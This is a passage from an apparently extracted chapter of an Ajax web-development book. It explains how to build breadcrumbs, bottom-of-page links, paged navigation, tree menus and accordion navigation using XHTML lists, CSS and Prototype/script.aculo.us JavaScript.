
Navigation Aids |221
Separating the content of the page into tabbed sections is a start to sat-
isfying the following WAI-WCAG 1.0 guideline:
• Priority 2 checkpoint 12.3: Divide large blocks of information
into more manageable groups where natural and appropriate.
This exposes tab content that is associated with a tab in the navigation. For now,
let’s just assume that the content was already there at page load. We will discuss
Ajax solutions to this in Chapter 8.
Navigation Aids
We have discussed the major navigation aids—menus and tabs—but plenty of other
navigational components can appear in a web application. Think of a site that you
believe has good navigation, i.e., it’s easy to navigate and find things in it because it
is organized and gives you the tools needed for navigation. Did you think of a site
that used a tree of links or vertical links? Maybe the site broke a page into smaller
chunks with page links, what I call paged navigation. More than likely, the site had
some simple tools such as breadcrumbs and in-site links.
A good site will have some combination of navigational components to provide
smooth and easy navigation. Users never want to feel lost in an application, and any
visual cue (breadcrumbs, a tree of links) is welcomed.
Breadcrumbs
Breadcrumbs are visual aids that help the user keep track of where he is and how he
got there. Figure 7-10 shows an example of breadcrumbs found on Amazon.com.
Figure 7-10. Breadcrumbs on Amazon.com
www.it-ebooks.info

222 |Chapter 7: Laying Out Site Navigation
These breadcrumbs link back to the preceding sections relative to the user’s current
location. In this case, the user is under the JavaScript section, and the links take him
back to Scripting & Programming, Web Development, Computers & Internet, and
Books.
Breadcrumbs are simple to create using XHTML lists and a little CSS. Consider the
following:
<div id="breadContainer">
<ul id="breadList">
<li><a href="xhtml/" hreflang="en" tabindex="1">XHTML</a></li>
<li><a href="css/" hreflang="en" tabindex="2">CSS</a></li>
<li><a href="js/" hreflang="en" tabindex="3">JavaScript</a></li>
<li><a href="dom/" hreflang="en" tabindex="4">DOM</a></li>
<li><a href="xml/" hreflang="en" tabindex="5">XML</a></li>
</ul>
</div>
We can style this list into a list of breadcrumbs, but that is not what we want to con-
centrate on. How is the list created? If the entire page is loaded, any server-side script
can generate the correct XHTML list to display the breadcrumbs. What happens,
however, when the entire page is not refreshed? This book is about Ajax, after all.
First, let’s be complete in our discussion of building breadcrumbs. You can style the
preceding list into breadcrumbs using the following CSS rules:
#breadContainer {
margin-left: 10px;
}
#breadList {
list-style: none;
margin: 0;
padding: 0;
}
#breadList li {
display: inline;
margin: 0;
padding: 0;
}
#breadList li:before {
content: "\00BB\0020";
}
#breadList li:first-child:before {
content: "";
}
/*
* The following is an ugly IE hack that I wish I didn't have to do, but IE and
* CSS don't mix well yet
*/
www.it-ebooks.info

Navigation Aids |223
/* This rule is for all IE browsers*/
* html #breadList li {
border-left: 1px solid black;
margin: 0 0.4em 0 -0.4em;
padding: 0 0.4em 0 0.4em;
}
/* Win IE browsers - hide from Mac IE\*/
* html #breadList {
height: 1%;
}
* html #breadList li {
display: block;
float: left;
}
/* End the hide from Mac*/
/* This rule is for Mac IE 5*/
* html #breadList li:first-child {
border-left: 0;
}
Fat Erik 5 wrote this CSS, and you can find it on Listamatic (http://css.maxdesign.com.
au/listamatic/index.htm). The only problem with this CSS is that it does not work in
Internet Explorer because IE does not support many pseudoselectors, and to be more
specific, it does not support the :first-child pseudoselector. All we can do is hope that
Internet Explorer 8 (or whatever the next fix/version of IE is called) fixes this dilemma.
As you can see from the preceding example, the cross-browser solution is to use a
CSS hack to get Internet Explorer to produce something between the elements.
The left border of the element does the trick in this case. It isn’t pretty, but then
again, not much about Internet Explorer’s CSS2 support is pretty.
The other thing you might have noticed is that the solution to putting something
between elements is to use the content property to include the characters \00BB\0020
before the <li> element. \00BB is the hexadecimal equivalent of the right-angle double-
quote character >>, and \0020 is a space. A good list of ASCII character codes and
their decimal and hexadecimal values is available at http://ascii.cl/htmlcodes.htm.
OK, now that we’ve styled the list, let’s get back to the Ajax part of this. The sim-
plest solution is for the response from the server to supply the breadcrumbs needed
for the page. Something like this will do:
<response>
<breadcrumbs>
<ul id="breadList">
<li><a href="xhtml/" hreflang="en" tabindex="1">CSS</a></li>
<li><a href="css/" hreflang="en" tabindex="2">Rules</a></li>
<li><a href="js/" hreflang="en" tabindex="3">Pseudoselectors</a></li>
<li><a href="dom/" hreflang="en" tabindex="4">Properties</a></li>
<li><a href="xml/" hreflang="en" tabindex="5">content</a></li>
</ul>
www.it-ebooks.info

224 |Chapter 7: Laying Out Site Navigation
</breadcrumbs>
<page>
<h1>All about the content property</h1>
<p>
<!-- content here -->
</p>
</page>
</response>
With this kind of response, our JavaScript simply needs to grab the different sections of
code and put the contents where they need to go. There is one problem with this
approach, though; Internet Explorer does not follow the Document Object Model
(DOM) 2 core recommendations from the W3C. At least, Internet Explorer does not
give a developer the means to import a node from one namespace into the hierarchy
of another namespace. So, we first need to write a function that mimics the standard
method that the other browsers use, importNode( ). Example 7-8 shows the function
for Internet Explorer.
Example 7-8. An importNode( ) function for Internet Explorer that mimics what the standard
importNode( ) method does
/*
* Example 7-8, An importNode( ) function for Internet Explorer that mimics what the
* standard /importNode( )/ method does.
*/
/* Can we use /importNode( )/? [if not, this must be an IE client] */
if (!document.importNode) {
/*
* Create a function that does what should already be part of IE's
* implementation of the DOM.
*/
/**
* This function, importNode, does what should already be part of IE's
* implementation of the DOM.
*
* @param {Object} p_element The element to be imported.
* @param {Boolean} p_allChildren Variable to tell the function if all
* childNodes should also be imported.
* @return The newly imported node.
* @type Object
*/
function importNode(p_element, p_allChildren) {
/* Find the element's type */
switch (p_element.nodeType) {
case 1: /* NODE_ELEMENT */
var newNode = document.createElement(p_element.nodeName);
/* Does the element have any attributes to add? */
if (p_element.attributes && p_element.attributes.length > 0)
/* Loop through the element's attributes */
for (var i = 0, il = p_element.attributes.length; i < il;)
newNode.setAttribute(p_element.attributes[i].nodeName,
p_element.getAttribute(
p_element.attributes[i++].nodeName));
www.it-ebooks.info

Navigation Aids |225
Now that we have a way to import nodes for all browsers, let’s look at the code for
dynamically creating our breadcrumbs and data:
new Ajax.Request('getData.php', {
method: 'post',
parameters: 'data=' + dataId,
onSuccess: function(xhrResponse) {
var response = xhrResponse.responseXML;
var newNode;
/* Is this browser not IE ? */
if (!window.ActiveXObject) {
newNode =
document.importNode(response.getElementsByTagName(
'breadcrumbs')[0].childNodes[1], true);
$('breadContainer').appendChild(newNode);
newNode =
document.importNode(response.getElementsByTagName(
'page')[0].childNodes[1], true);
$('page').appendChild(newNode);
} else {
newNode =
importNode(response.getElementsByTagName(
'breadcrumbs')[0].childNodes[0], true);
$('breadContainer').appendChild(newNode);
newNode =
importNode(response.getElementsByTagName(
'page')[0].childNodes[0], true);
$('page').appendChild(newNode);
}
},
onFailure: function(xhrResponse) {
$('page').innerHTML = xhrResponse.statusText;
}
});
/* Are we going after children too, and does the node have any? */
if (p_allChildren && p_element.childNodes &&
p_element.childNodes.length > 0)
/* Loop through the element's childNodes */
for (var i = 0, il = p_element.childNodes.length; i < il;)
newNode.appendChild(importNode(p_element.childNodes[i++],
p_allChildren));
return newNode;
break;
case 3: /* NODE_TEXT */
case 4: /* NODE_CDATA_SECTION */
return document.createTextNode(p_element.nodeValue);
break;
}
};
}
Example 7-8. An importNode( ) function for Internet Explorer that mimics what the standard
importNode( ) method does (continued)
www.it-ebooks.info

226 |Chapter 7: Laying Out Site Navigation
You can put this XMLHttpRequest wherever it needs to go when the request for new
data is made.
If this technique is not for you, you may want to consider this alternative. The data
comes back via an XMLHttpRequest, and once it has been received, you launch a sec-
ond XMLHttpRequest asking for the breadcrumbs to the data just loaded. This way,
the data is sent in smaller chunks and can be less complicated. That means the client
code will be faster and easier as well. Both methods achieve the same goal: dynamic
breadcrumbs for the user.
Links at the Bottom
Another useful navigation aid is links found at the bottom of a page. Instead of forc-
ing the user to scroll to the top of a page that may be a few screens long, the devel-
oper can allow the user to navigate from the bottom as well. These types of links are
usually lists separated by a pipe character (|). A typical list looks like this:
<div id="linksContainer">
<ul id="pipeList">
<li>
<a id="xhtml" class="selected" href="xhtml/" hreflang="en"
tabindex="20">
XHTML
</a>
</li>
<li><a id="css" href="css/" hreflang="en" tabindex="21">CSS</a></li>
<li><a id="js" href="js/" hreflang="en" tabindex=22">JavaScript</a></li>
<li><a id="dom" href="dom/" hreflang="en" tabindex="23">DOM</a></li>
<li><a id="xml" href="xml/" hreflang="en" tabindex="24">XML</a></li>
</ul>
</div>
The CSS rules you can use to style a list like this are the same as the rules for bread-
crumbs, except for what is displayed as content between the list elements and some
other basic style changes. These are easy changes, as shown here:
# linksContainer {
margin-top: 2em;
text-align: center;
}
# pipeList {
list-style: none;
margin: 0;
padding: 0;
}
www.it-ebooks.info

Navigation Aids |227
# pipeList li {
display: inline;
margin: 0;
padding: 0;
}
# pipeList li:before {
content: "| ";
}
# pipeList li:first-child:before {
content: "";
}
/*
* The following is an ugly IE hack that I wish I didn't have to do, but IE
* and CSS don't mix well yet.
*/
/* This rule is for all IE browsers*/
* html # pipeList li {
border-left: 1px solid black;
margin: 0 0.4em 0 -0.4em;
padding: 0 0.4em 0 0.4em;
}
/* Win IE browsers - hide from Mac IE\*/
* html # pipeList {
height: 1%;
}
* html # pipeList li {
display: block;
float: left;
}
/* End the hide from Mac*/
/* This rule is for Mac IE 5*/
* html # pipeList li:first-child {
border-left: 0;
}
The JavaScript and Ajax portions of the code for creating dynamic lists at the bot-
tom of a page are similar to the code for creating breadcrumbs. The only changes are
where the different XHTML sections are placed in the application. In fact, you could
add the bottom links to the feed that sends breadcrumbs and data so that you need
to import only one more element.
www.it-ebooks.info

228 |Chapter 7: Laying Out Site Navigation
It’s your choice how many XMLHttpRequest calls you want to make to the server, and
how complicated you want the server scripting to be. Keep in mind that the server
scripting must be more sophisticated if you make separate calls, and will have to
extrapolate what it needs to send back multiple times—once for the data, once for
the breadcrumbs, and once for the links at the bottom.
Paged Navigation
The premise behind paged navigation (as I like to call it) is that the user does not
have to scroll through pages and pages of content. Rather, the content is broken up
into pages, and navigation is given in the form of page numbers (usually) that allow
the user to move through the information one page at a time. Of course, you could
use other forms of navigation as well, but the point is that scrolling is minimized for
easier reading. And everyone has seen and used this technique, maybe without realiz-
ing it—search engines use it for all of their search results.
Separating the page content into multiple navigable pages satisfies the
following WAI-WCAG 1.0 guideline:
• Priority 2 checkpoint 12.3: Divide large blocks of information
into more manageable groups where natural and appropriate.
You can accomplish this kind of presentation and navigation using different meth-
ods. The methods I will discuss rely on a server-side script being able to split up the
content for the client. It is easier for the server side of things to know where to split
up text than it is for the client.
Perhaps the easiest way is to have a single page to dispense the information one
chunk at a time based on the variable passed to it in the query string. This technique
is applied in many places, especially on sites that specialize in articles, essays, and
other such papers. An example would be a link that looks like this:
http://www.oreillynet.com/pub/a/oreilly/tim/news/2005/09/30/what-is-web-20.html
?page=2
In this case, the variable is page, and the user has requested page 2. We’ll come back
to this method in a second, but first we should talk about another method.
The second way you can achieve paged navigation is to have the page load with all the
data at once, separating it by page into <div> elements. Then, using CSS and JavaScript,
the client can hide and show the page that is requested. The advantage to this method is
that once the data is on the client, hiding and showing pages is nearly instantaneous.
The downside is that the user must wait until all the data is loaded before viewing it.
Let’s set this up for all the viewers at home. First, this is how part of the page will
look when it is loaded:
www.it-ebooks.info

Navigation Aids |229
<div id="article">
<div id="page1">
<p>This is page one.</p>
</div>
<div id="page2">
<p>This is page two.</p>
</div>
<div id="page3">
<p>This is page three.</p>
</div>
<div id="page4">
<p>This is page four.</p>
</div>
<div id="page5">
<p>This is page five.</p>
</div>
</div>
<div id="pagedNavContainer">
<ul id="pagedNavList">
<li id="l1">1</li>
<li id="l2">
<a href="/article.php?page=2" onclick="return turnPage(2);">2</a>
</li>
<li id="l3">
<a href="/article.php?page=3" onclick="return turnPage(3);">3</a>
</li>
<li id="l4">
<a href="/article.php?page=4" onclick="return turnPage(4);">4</a>
</li>
<li id="l5">
<a href="/article.php?page=5" onclick="return turnPage(5);">5</a>
</li>
</ul>
</div>
The CSS code to make this navigation look correct is the same as what Fat Erik 5 used
for the breadcrumbs example discussed earlier. Now we add the function turnPage( ):
/**
* This function, turnPage, changes the contents on the page to the desired "page"
* number that is passed to it.
*
* @param {Integer} p_number The number of the page to go to.
* @return Returns false so that no other event is fired after this one.
* @type Boolean
* @see Element#setStyle
*/
function turnPage(p_number) {
var pages = $('article').getElementsByTagName('div');
/* Loop through the list of <div> elements */
for (var i = 0, il = pages.length; i < il; i++) {
$(pages[i]).setStyle({ display: 'none' });
www.it-ebooks.info

230 |Chapter 7: Laying Out Site Navigation
$('l' + (i + 1)).innerHTML = '<a href="/article.php?page=' + (i + 1) +
'" onclick="return turnPage(' + (i + 1) + ')">' + (i + 1) + '</a>';
}
$('l' + p_number).innerHTML = p_number;
$('page' + p_number).setStyle({ display: 'block' });
return (false);
}
This is an example of a paged navigation solution using DHTML techniques. The
premise is to have everything on the page, and show only what the user asks for.
For an Ajax solution, a good approach is to combine the premise of both of these
techniques. The trick is to combine the page request from our first example—pass-
ing the page number in the query string—with the idea of hiding all content but the
requested page. For this to work, we need to alter the turnPage( ) function to call an
XMLHttpRequest for the page information and then display it. The good news with this
kind of technique is that there won’t be any blank pages or flickering, as something
else will always be on the screen until the client has downloaded the new data. We
should change the turnPage( ) function like this:
/**
* This function, turnPage, changes the contents on the page to the desired
* "page" number that is passed to it.
*
* @param {Integer} p_number The number of the page to go to.
* @return Returns false so that no other event is fired after this one.
* @type Boolean
* @see Element#setStyle
* @see Ajax#Request
*/
function turnPage(p_number) {
var pages = $('pagedNavList').getElementsByTagName('li');
/* Loop through the list of <li> elements */
for (var i = 0, il = pages.length; i < il; i++) {
$(pages[i]).setStyle({ display: 'none' });
$('l' + (i + 1)).innerHTML = '<a href="/article.php?page=' + (i + 1) +
'" onclick="return turnPage(' + (i + 1) + ')">' + (i + 1) + '</a>';
}
/* Has this page already been fetched once? */
if ($('page' + p_number).innerHTML == '') {
new Ajax.Request('article.php', {
method: 'post',
parameters: { page: p_number },
onSuccess: function(xhrResponse) {
var response = xhrResponse.responseXML;
var newNode;
/* Is this browser not IE ? */
if (!window.ActiveXObject) {
www.it-ebooks.info

Navigation Aids |231
newNode =
document.importNode(response.getElementsByTagName(
'page')[0].childNodes[1], true);
$('page' + p_number).appendChild(newNode);
} else {
newNode =
importNode(response.getElementsByTagName(
'page')[0].childNodes[0], true);
$('page' + p_number).appendChild(newNode);
}
$('l' + p_number).innerHTML = p_number;
$('page' + p_number).setStyle({ display: 'block' });
},
onFailure: function(xhrResponse) {
$('page').innerHTML = xhrResponse.statusText;
}
});
} else {
$('l' + p_number).innerHTML = p_number;
$('page' + p_number).setStyle({ display: 'block' });
}
return (false);
}
This function loads the different pages only when they are requested, and only once
per request. This cuts down on the initial server download, speeding up the applica-
tion as a whole. This also uses the importNode( ) function from earlier in cases where
the browser is Internet Explorer. You will want to remember this function because it
will pop up a lot throughout the rest of this book.
Navigation Boxes
There is one more popular navigational aid that I have seen on numerous web sites:
navigation boxes, the boxes on the left or right side of a page that contain vertical
lists or trees of links to aid in site navigation. The navigation boxes are usually easy
to spot; in fact, the user’s eyes might be drawn to them based on how they are styled
and placed in the application. These lists and trees are usually more detailed links to
pages in the application that can be found at a lower level in the site hierarchy.
Trees, trees, trees
The first navigation box solution that I will discuss is the tree of lists. These trees
usually function in the same manner that users are familiar with in the file explorers
they use to navigate their operating systems. A hierarchy of lists is displayed, and a
plus sign (+) and minus sign (–) are usually delineated to alert the user that part of the
hierarchy can be shown or hidden. Figure 7-11 shows an example of a typical tree.
www.it-ebooks.info
232 |Chapter 7: Laying Out Site Navigation
As with all of the other navigation aids we’ve looked at so far, the ideal way to build a
tree is to use an XHTML list. This ensures that we have a degree of backward compati-
bility with browsers that can’t or don’t support JavaScript or CSS. The list for our tree
looks like this:
<ul id="navTree">
<li>data
<ul>
<li>menu.xml ...</li>
</ul>
</li>
<li>include
<ul>
<li>css
<ul>
<li>screen
<ul>
<li>font_sizes
<ul>
<li>larger.css</li>
<li>normal.css ...</li>
</ul>
</li>
Figure 7-11. A typical tree of lists used to navigate an application
www.it-ebooks.info

Navigation Aids |233
<li>colors.css</li>
<li>fonts.css</li>
<li>structure.css</li>
</ul>
</li>
<li>print.css</li>
<li>screen.css</li>
</ul>
</li>
<li>images
<ul>
<li>page_icons
<ul>
<li>home.png ...</li>
</ul>
</li>
<li>oreilly.png ...</li>
</ul>
</li>
<li>js
<ul>
<li>prototype.js</li>
<li>tabs.js ...</li>
</ul>
</li>
<li>other
<ul>
<li>zptree
<ul>
<li>utils ...</li>
</ul>
</li>
</ul>
</li>
<li>php
<ul>
<li>menu.inc ...</li>
</ul>
</li>
</ul>
</li>
<li>pages
<ul>
<li>about.php ...</li>
</ul>
</li>
<li>index.php</li>
</ul>
Trees can be complicated widgets to build. Going into the details of building a tree
using CSS and JavaScript is beyond the scope of this book. Instead, I will focus on
the Ajax part of dealing with trees, but first we must have a tree before we can build
www.it-ebooks.info

234 |Chapter 7: Laying Out Site Navigation
it dynamically. To this end, I have decided to use the Zapatec DHTML Tree (http://
www.zapatec.com/website/main/products/prod3) as the basis for this example.
The Zapatec DHTML Tree uses an XHTML list for its structure, which simplifies
tree creation and facilitates control of list item content (you can use any XHTML
markup). Also, a variety of browsers support this software, and those that do not will
at least view the list.
First, we must include the proper Zapatec header files on our page:
<!-- First the Zapatec utilities file needs to be loaded -->
<script type="text/javascript" src="zptree/utils/zapatec.js"> </script>
<!-- Then the tree support file needs to be loaded -->
<script type="text/javascript" src="zptree/src/tree.js"> </script>
<!-- This is the optional CSS file that adds lines in the tree; if you don't want
them, don't add this -->
<link rel="stylesheet" type="text/css" href="zptree/themes/tree-lines.css" />
Also assume that the Prototype library was loaded before these files are introduced to
the page. Then, once the page has loaded, the Zapatec.Tree object is created, and the
tree will function on the page:
var navTree; /* hold the Zapatec.Tree object */
/**
* This function, bodyOnLoad, is called on the load event of the document and
* creates a new instance of the Zapatec.Tree object.
*
* @see Zapatec#Tree
*/
function bodyOnload( ) {
navTree = new Zapatec.Tree('navTree', { initLevel: 0 });
}
/* use Prototype's cross-browser event handling methods for ease of use. */
try {
/* Call the bodyOnload function when the load event fires in the document */
Event.observe(window, 'load', bodyOnload( ), false);
} catch(ex) {}
For a list of all the features and functions available with the Zapatec DHTML Tree,
see the documentation that is on the web site and that accompanies the software
download. This documentation describes how to programmatically manipulate the
tree both at page load and during the lifetime of the application.
www.it-ebooks.info
Navigation Aids |235
We are most interested in loading parts of our tree through an
XMLHttpRequest object. As with our past navigational aids, by creating
our subtrees only when they are requested, we dramatically reduce the
tree load time. The technique for tree navigation with Ajax is just like
that for file menu navigation. Every submenu in our tree will need to
have a unique id for our code to work. Then we can use our same
loadMenu( ) function from the file menu navigation to load the individ-
ual submenus. All we have to change is where the XMLHttpRequest call
goes in the function.
There is only one downside to this Ajax technique. The root of the submenu (the
link you click to open the submenu) can still contain a link to a different page within
the application or outside on the Web only if the loadMenu( ) function does not
return false. Otherwise, the function will inadvertently cancel the click event on the
link.
Vertical lists
Vertical lists are basically trees with different style rules, though they are rarely more
than two levels deep. You can also think of vertical lists as menu bars flipped on their
sides. By changing the style rules on the Zapatec DHTML Tree, you can easily create
a vertical list, as Figure 7-12 shows.
Even if the vertical list needs to be a little more complicated, such as with a more
complex hierarchy, we can use the rules we applied to all our other navigation aids.
Everything we did to create an Ajax-enabled tree also applies to a vertical list. This
type of navigation is, in many ways, a smaller version of another type of page naviga-
tion: accordion navigation.
Figure 7-12. An example of a vertical list using the “wood” Zapatec theme
www.it-ebooks.info

236 |Chapter 7: Laying Out Site Navigation
Accordion Navigation
Accordion navigation is much like paged navigation, but instead of numbers acting
as the navigation aids, some kind of bar separates the content. That is the only real
difference, though accordion navigation has a Web 2.0 feel that paged navigation
does not. This is because some kinds of effects usually accompany the switching of
content from one part to the next.
Accordions push content up and down as it is exposed and hidden, creating an effect
that marginally resembles an accordion. To create this type of navigation—which is
graphically more challenging (only because of the effects attached to it)—we will
abandon the use of XHTML lists in favor of a more chunks-of-data type structure.
The following markup shows what I mean by chunks-of-data structuring:
<div id="accordion">
<div id="part1">
<div id="nav1" onclick="new Effect.Accordion('content1');">
Lorem ipsum dolor sit amet
</div>
<div id="content1">
<p>
Curabitur pharetra, nunc vitae pellentesque ultrices, ligula
tortor mollis eros, et mattis sem diam ac orci. Aenean vestibulum
aliquam enim. Pellentesque habitant morbi tristique senectus et
netus et malesuada fames ac turpis egestas. Donec accumsan, enim
sit amet aliquet congue, massa ante iaculis sem, id dictum augue
ligula sit amet elit. Lorem ipsum dolor sit amet, consectetuer
adipiscing elit. Sed sodales massa sit amet eros. Cum sociis
natoque penatibus et magnis dis parturient montes, nascetur
ridiculus mus. Curabitur gravida. Vivamus mollis. Proin leo pede,
tincidunt id, porttitor quis, pharetra sit amet, quam. Quisque a
odio sed augue varius ultrices. Praesent odio. Mauris viverra
nunc in lacus. Fusce in mi. Nullam urna sapien, porttitor sit amet,
facilisis nec, congue quis, pede.
</p><p>
Vestibulum nec pede. Fusce dui ipsum, imperdiet gravida, interdum
eu, imperdiet a, nisl. Fusce in enim. Suspendisse non velit. Mauris
rhoncus dictum quam. In mollis. Etiam eu erat in nisi luctus
scelerisque. Nulla facilisi. Nam mattis auctor nulla. Aenean risus
lacus, consequat eget, consequat sit amet, scelerisque vitae,
turpis. Suspendisse tortor elit, pellentesque id, suscipit at,
consequat ac, elit. Sed massa leo, molestie sed, fermentum non,
dignissim ac, nisi. Sed tincidunt. Suspendisse tincidunt congue nisl.
</p>
</div>
</div>
<div id="part2">
<div id="nav2" onclick="new Effect.Accordion('content2');">
Vestibulum eget enim nec lorem
</div>
www.it-ebooks.info

Navigation Aids |237
<div id="content2">
<p>
Nullam varius rhoncus urna. Aliquam erat volutpat. Integer pulvinar
scelerisque purus. Sed euismod erat in mi. Nam dolor odio,
ullamcorper nec, mattis eu, placerat a, ipsum. Curabitur ut quam.
Fusce vitae neque. Donec nec mi eu orci auctor facilisis. Vivamus
porta. Donec tincidunt. Sed varius, neque sed placerat egestas,
arcu massa feugiat diam, nec ultricies elit diam sed lectus. In hac
habitasse platea dictumst. Quisque id ante. Ut vulputate, magna a
convallis tincidunt, leo eros ullamcorper turpis, lacinia lacinia
urna erat quis pede. Fusce eleifend, tellus eu sollicitudin
dapibus, eros tellus fringilla libero, sed facilisis lacus felis
sit amet lacus. Integer ullamcorper turpis scelerisque massa
pellentesque hendrerit. Donec dapibus lorem quis massa. Sed in
ante non leo tristique suscipit. Cras eu magna elementum mauris
venenatis sagittis. Nulla euismod justo sit amet elit.
</p>
</div>
</div>
</div>
This is the general idea, and there would obviously be more sections. The chunks I am
referring to are the <div> elements that are labeled with the id attribute part1..partn.
Each represents a chunk of data that can stand on its own, away from everything
else.
The idea behind accordion navigation is that a header of some sort represents the
section. In our example, the header is the <div> element with id attribute values that
start with nav. These will be the only parts that are shown until they are clicked.
Once they are clicked, the content of the section slides down to be displayed to the
user. The accordion comes in when one section of content slides up and out of view
as another section slides down and into view.
This first thing we need to do is to hide the content sections once the page has
loaded. You must wait until after the page is loaded so that the browser knows the
height of each section. Then you can hide them:
/**
* This function, bodyOnload, hides all of the content from the user.
*
* @see Element#setStyle
*/
function bodyOnload( ) {
$('content1').setStyle({ display: 'none' });
$('content2').setStyle({ display: 'none' });
$('content3').setStyle({ display: 'none' });
$('content4').setStyle({ display: 'none' });
$('content5').setStyle({ display: 'none' });
}
You may have noticed that the structure has click MouseEvents attached to it, and
these call the Effect object’s Accordion( ) method. The Effect object is part of the
www.it-ebooks.info

238 |Chapter 7: Laying Out Site Navigation
script.aculo.us JavaScript library, which is based on the Prototype library. So, the
first thing we must do is load the libraries:
<script type="text/javascript" src="prototype.js"> </script>
<script type="text/javascript" src="scriptaculous.js?load=effects"> </script>
With script.aculo.us, we need only the effects features from the library, so that is all
we load. Now we can write our Accordion( ) method, which is created as an addition
to the Effect object, as shown in Example 7-9.
The speeds at which the content sections open and close vary according to the vari-
ables set. The smaller the number, the faster the effect occurs. This is how a tradi-
tional accordion navigation system works. Figure 7-13 shows how this accordion
navigation would look.
Figure 7-13 shows the second section closing as the fourth section is opened and dis-
played. If you want more than one section to be open at any given time, you need to
make some minor changes to the Effect.Accordion( ) method. Remove all refer-
ences to the currentId, because it does not need to be checked, and modify the
Example 7-9. An accordion object, Prototype style
/*
* Example 7-9. An accordion object, Prototype style.
*/
/* Global scoped variable to hold the current object opened in the accordion */
var currentId = null;
Effect.Accordion = function(contentId) {
var slideDown = 0.5; /* The speed at which the contents should slide down */
var slideUp = 0.15; /* The speed at which the contents should slide up */
/* Get the object associated with the passed contentId */
contentId = $(contentId);
/* Is the currentId object different from the passed contentId object? */
if (currentId != contentId) {
/* Is the currentId object null? */
if (currentId == null)
/* Nothing else is open, so open the passed object */
new Effect.SlideDown(contentId, {duration: slideDown});
else {
/* Close the current object that is open and open the passed object */
new Effect.SlideUp(currentId, {duration: slideUp});
new Effect.SlideDown(contentId, {duration: slideDown});
}
currentId = contentId; /* Set the passed object as the current object */
} else {
/* Close the current object, as it was clicked */
new Effect.SlideUp(currentId, {duration: slideUp});
currentId = null; /* Nothing is open now */
}
};
www.it-ebooks.info
Navigation Aids |239
checks so that content sections are closed only when they are clicked twice. Here is
the modified code:
Effect.Accordion = function(contentId) {
var slideDown = 0.5; /* The speed at which the contents should slide down */
var slideUp = 0.15; /* The speed at which the contents should slide up */
/* Get the object associated with the passed contentId */
contentId = $(contentId);
/* Is the passed object already visible? */
if (contentId.visible(contentId))
new Effect.SlideUp(contentId, {duration: slideUp});
else
new Effect.SlideDown(contentId, {duration: slideDown});
};
Setting up an accordion for use with Ajax is much tougher using this method
because the Effect.SlideUp( ) and Effect.SlideDown( ) methods expect that the
object passed to them will be of a fixed height. If the client has no prior knowledge of
the contents in a section, it is hard to make the height fixed in size.
There are at least two possible solutions to this problem. One is to get the size
dynamically once it has been loaded. This method requires that the accordion effect
not move until the content has been fully loaded. Unfortunately, this means that the
first time the content is requested, the accordion will hesitate. Another possible solu-
tion is to set all the content areas to a fixed height in the CSS rules, and force over-
flow to scroll within that size. Then the accordion can start its effect while the
content is being loaded, and there will be no hesitation. This method is probably the
preferred method for smoothness and simplicity.
Figure 7-13. An example of accordion navigation
www.it-ebooks.info
240 |Chapter 7: Laying Out Site Navigation
Ajax and Page Loading
Because we were talking about application hesitations that may occur when Ajax is
implemented, now is probably a good time to talk about Ajax loading. When the
browser is loading a page, the client indicates to the user what it is doing. Usually some
